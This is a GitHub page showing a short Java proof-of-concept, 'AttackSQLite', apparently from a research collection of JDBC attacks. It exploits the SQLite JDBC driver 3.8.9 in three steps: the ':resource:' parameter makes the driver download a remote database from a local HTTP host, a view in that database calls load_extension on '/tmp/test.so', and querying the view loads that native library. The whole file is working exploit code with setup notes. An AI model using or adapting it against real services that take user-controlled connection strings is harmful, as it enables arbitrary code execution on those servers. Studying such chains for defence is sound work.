 su18 初始化提交
Code Blame 31 lines (24 loc) · 796 Bytes
1 package org.su18.jdbc.attack;
2
3 import java.sql.Connection;
4 import java.sql.DriverManager;
5 import java.sql.Statement;
6
7 /**
8  * 依赖版本 3.8.9
9  * 驱动名称 org.sqlite.JDBC
10  * 属性名 :resource:
11  * 连接参数 jdbc:sqlite::resource:http://127.0.0.1:8888/poc.db
12  * 数据库 CREATE VIEW security as SELECT ( SELECT load_extension('/tmp/test.so'));
13  *
14  * @author su18
15  */
16 public class AttackSQLite {
17
18         public static void main(String args[]) throws Exception {
19
20                 Class.forName("org.sqlite.JDBC");
21                 Connection connection = DriverManager.getConnection("jdbc:sqlite::resource:http://127.0.0.1:8888/poc.db");
22
23                 connection.setAutoCommit(true);
24                 Statement statement = connection.createStatement();
25                 statement.execute("SELECT * FROM security");
26
27                 statement.close();
28                 connection.close();
29
30         }
31 }